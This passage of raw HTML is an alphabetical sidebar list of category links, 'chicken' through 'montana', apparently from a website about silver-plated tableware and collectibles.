	<li class="cat-item cat-item-782"><a href="https://silverplatepiece.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://silverplatepiece.com/category/chiltern/" >chiltern</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://silverplatepiece.com/category/chippendale/" >chippendale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://silverplatepiece.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://silverplatepiece.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverplatepiece.com/category/christoflemood/" >christofle&#039;mood&#039;</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://silverplatepiece.com/category/christolfe/" >christolfe</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://silverplatepiece.com/category/christophle/" >christophle</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverplatepiece.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://silverplatepiece.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://silverplatepiece.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://silverplatepiece.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverplatepiece.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://silverplatepiece.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://silverplatepiece.com/category/cluny/" >cluny</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://silverplatepiece.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://silverplatepiece.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://silverplatepiece.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://silverplatepiece.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://silverplatepiece.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverplatepiece.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://silverplatepiece.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://silverplatepiece.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://silverplatepiece.com/category/condiment/" >condiment</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverplatepiece.com/category/consort/" >consort</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://silverplatepiece.com/category/contains/" >contains</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://silverplatepiece.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://silverplatepiece.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://silverplatepiece.com/category/contours/" >contours</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverplatepiece.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://silverplatepiece.com/category/coquille/" >coquille</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://silverplatepiece.com/category/corinthian/" >corinthian</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://silverplatepiece.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://silverplatepiece.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://silverplatepiece.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverplatepiece.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://silverplatepiece.com/category/coupon/" >coupon</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://silverplatepiece.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://silverplatepiece.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://silverplatepiece.com/category/cristofle/" >cristofle</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://silverplatepiece.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://silverplatepiece.com/category/cutlery/" >cutlery</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://silverplatepiece.com/category/cyanide/" >cyanide</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://silverplatepiece.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://silverplatepiece.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://silverplatepiece.com/category/deauville/" >deauville</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://silverplatepiece.com/category/debenhams/" >debenhams</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverplatepiece.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://silverplatepiece.com/category/decoupaged/" >decoupaged</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverplatepiece.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://silverplatepiece.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://silverplatepiece.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverplatepiece.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://silverplatepiece.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://silverplatepiece.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://silverplatepiece.com/category/dining/" >dining</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://silverplatepiece.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://silverplatepiece.com/category/dirilyte/" >dirilyte</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://silverplatepiece.com/category/dishes/" >dishes</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://silverplatepiece.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://silverplatepiece.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://silverplatepiece.com/category/dubarry/" >dubarry</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://silverplatepiece.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverplatepiece.com/category/eales/" >eales</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverplatepiece.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://silverplatepiece.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://silverplatepiece.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://silverplatepiece.com/category/eben/" >eben</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://silverplatepiece.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://silverplatepiece.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://silverplatepiece.com/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://silverplatepiece.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://silverplatepiece.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://silverplatepiece.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://silverplatepiece.com/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://silverplatepiece.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://silverplatepiece.com/category/electroplate/" >electroplate</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://silverplatepiece.com/category/electroplating/" >electroplating</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://silverplatepiece.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://silverplatepiece.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverplatepiece.com/category/elia/" >elia</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://silverplatepiece.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://silverplatepiece.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://silverplatepiece.com/category/elizabethan/" >elizabethan</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://silverplatepiece.com/category/elkington/" >elkington</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://silverplatepiece.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverplatepiece.com/category/emilia/" >emilia</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverplatepiece.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://silverplatepiece.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverplatepiece.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://silverplatepiece.com/category/ep215/" >ep215</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://silverplatepiece.com/category/epergne/" >epergne</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverplatepiece.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://silverplatepiece.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://silverplatepiece.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverplatepiece.com/category/ethernet/" >ethernet</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://silverplatepiece.com/category/ettrite/" >ettrite</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverplatepiece.com/category/eugen/" >eugen</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://silverplatepiece.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverplatepiece.com/category/exemplar/" >exemplar</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://silverplatepiece.com/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://silverplatepiece.com/category/experimenting/" >experimenting</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://silverplatepiece.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://silverplatepiece.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://silverplatepiece.com/category/extract/" >extract</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://silverplatepiece.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://silverplatepiece.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverplatepiece.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://silverplatepiece.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://silverplatepiece.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://silverplatepiece.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://silverplatepiece.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://silverplatepiece.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://silverplatepiece.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://silverplatepiece.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://silverplatepiece.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://silverplatepiece.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://silverplatepiece.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://silverplatepiece.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://silverplatepiece.com/category/five-piece/" >five-piece</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://silverplatepiece.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://silverplatepiece.com/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://silverplatepiece.com/category/flirtation/" >flirtation</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://silverplatepiece.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://silverplatepiece.com/category/fluorite/" >fluorite</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://silverplatepiece.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://silverplatepiece.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://silverplatepiece.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://silverplatepiece.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://silverplatepiece.com/category/four-piece/" >four-piece</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverplatepiece.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://silverplatepiece.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverplatepiece.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverplatepiece.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://silverplatepiece.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://silverplatepiece.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverplatepiece.com/category/fulwood/" >fulwood</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://silverplatepiece.com/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://silverplatepiece.com/category/gadroon/" >gadroon</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://silverplatepiece.com/category/gainsborough/" >gainsborough</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://silverplatepiece.com/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://silverplatepiece.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://silverplatepiece.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://silverplatepiece.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://silverplatepiece.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://silverplatepiece.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverplatepiece.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://silverplatepiece.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://silverplatepiece.com/category/getzen/" >getzen</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://silverplatepiece.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://silverplatepiece.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://silverplatepiece.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://silverplatepiece.com/category/goldman/" >goldman</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverplatepiece.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverplatepiece.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://silverplatepiece.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverplatepiece.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://silverplatepiece.com/category/gowewellner/" >gowewellner</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://silverplatepiece.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://silverplatepiece.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://silverplatepiece.com/category/grecian/" >grecian</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverplatepiece.com/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://silverplatepiece.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://silverplatepiece.com/category/guildhall/" >guildhall</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://silverplatepiece.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://silverplatepiece.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://silverplatepiece.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverplatepiece.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://silverplatepiece.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://silverplatepiece.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://silverplatepiece.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://silverplatepiece.com/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://silverplatepiece.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://silverplatepiece.com/category/harts/" >harts</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://silverplatepiece.com/category/hawksworth/" >hawksworth</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://silverplatepiece.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://silverplatepiece.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://silverplatepiece.com/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://silverplatepiece.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://silverplatepiece.com/category/hemorrhages/" >hemorrhages</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://silverplatepiece.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://silverplatepiece.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://silverplatepiece.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://silverplatepiece.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://silverplatepiece.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://silverplatepiece.com/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://silverplatepiece.com/category/homag/" >homag</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://silverplatepiece.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://silverplatepiece.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverplatepiece.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://silverplatepiece.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://silverplatepiece.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://silverplatepiece.com/category/ikora/" >ikora</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://silverplatepiece.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://silverplatepiece.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://silverplatepiece.com/category/inkerman/" >inkerman</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://silverplatepiece.com/category/innsbruck/" >innsbruck</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://silverplatepiece.com/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://silverplatepiece.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://silverplatepiece.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://silverplatepiece.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://silverplatepiece.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://silverplatepiece.com/category/invited/" >invited</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://silverplatepiece.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://silverplatepiece.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://silverplatepiece.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://silverplatepiece.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://silverplatepiece.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://silverplatepiece.com/category/jardin/" >jardin</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://silverplatepiece.com/category/jasmond/" >jasmond</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://silverplatepiece.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://silverplatepiece.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://silverplatepiece.com/category/jesmond/" >jesmond</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://silverplatepiece.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://silverplatepiece.com/category/jewelling/" >jewelling</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://silverplatepiece.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverplatepiece.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://silverplatepiece.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://silverplatepiece.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverplatepiece.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://silverplatepiece.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://silverplatepiece.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverplatepiece.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://silverplatepiece.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverplatepiece.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://silverplatepiece.com/category/labradorite/" >labradorite</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://silverplatepiece.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://silverplatepiece.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverplatepiece.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://silverplatepiece.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://silverplatepiece.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://silverplatepiece.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://silverplatepiece.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://silverplatepiece.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://silverplatepiece.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverplatepiece.com/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://silverplatepiece.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://silverplatepiece.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://silverplatepiece.com/category/lockhart/" >lockhart</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://silverplatepiece.com/category/loius/" >loius</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://silverplatepiece.com/category/lombard/" >lombard</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://silverplatepiece.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://silverplatepiece.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://silverplatepiece.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://silverplatepiece.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://silverplatepiece.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://silverplatepiece.com/category/lufberry/" >lufberry</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://silverplatepiece.com/category/lunt/" >lunt</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://silverplatepiece.com/category/lutece/" >lutece</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverplatepiece.com/category/m02-k001/" >m02-k001</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://silverplatepiece.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverplatepiece.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://silverplatepiece.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverplatepiece.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://silverplatepiece.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverplatepiece.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://silverplatepiece.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://silverplatepiece.com/category/malayika/" >malayika</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://silverplatepiece.com/category/malmaison/" >malmaison</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://silverplatepiece.com/category/mansion/" >mansion</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverplatepiece.com/category/mapp/" >mapp</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://silverplatepiece.com/category/mappin/" >mappin</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://silverplatepiece.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://silverplatepiece.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverplatepiece.com/category/marly/" >marly</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverplatepiece.com/category/marquise/" >marquise</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://silverplatepiece.com/category/martina/" >martina</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverplatepiece.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://silverplatepiece.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://silverplatepiece.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://silverplatepiece.com/category/maurier/" >maurier</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://silverplatepiece.com/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://silverplatepiece.com/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://silverplatepiece.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://silverplatepiece.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://silverplatepiece.com/category/meneses/" >meneses</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://silverplatepiece.com/category/mercenaries/" >mercenaries</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://silverplatepiece.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://silverplatepiece.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://silverplatepiece.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://silverplatepiece.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://silverplatepiece.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverplatepiece.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://silverplatepiece.com/category/middletown/" >middletown</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://silverplatepiece.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://silverplatepiece.com/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://silverplatepiece.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverplatepiece.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://silverplatepiece.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverplatepiece.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://silverplatepiece.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://silverplatepiece.com/category/montana/" >montana</a>
